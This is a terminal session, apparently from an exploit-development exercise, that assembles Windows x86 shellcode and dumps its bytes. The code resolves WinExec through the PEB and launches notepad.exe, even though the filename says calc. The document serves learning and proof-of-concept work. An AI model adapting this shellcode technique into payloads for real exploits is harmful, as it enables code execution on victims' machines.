 ann@debian-10-buster:~$ nano win32-WinExec_Calc-Exit.asm
ann@debian-10-buster:~$ nasm -f win32 win32-WinExec_Calc-Exit.asm -o win32-WinExe
c_Calc-Exit.o
ann@debian-10-buster:~$ for i in $(objdump -D win32-WinExec_Calc-Exit.o | grep "^
 " | cut -f2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\
x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x
01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf
0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18\x31
\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74\x05\x40\x39\xd0\x72\
xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x
78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x3
1\xc9\x51\x68\x65\x78\x65\x00\x68\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89\xe3\x41
\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\
x68\x45\x78\x69\x74\x89\x65\x18\xe8\x82\xff\xff\xff\x31\xd2\x52\xff\xd0